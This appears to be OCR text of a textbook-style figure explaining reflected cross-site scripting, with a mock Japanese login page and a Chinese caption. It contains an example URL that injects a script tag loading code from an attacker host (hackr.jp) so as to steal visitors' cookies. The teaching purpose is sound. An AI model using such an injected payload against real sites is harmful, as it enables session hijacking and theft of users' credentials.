 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取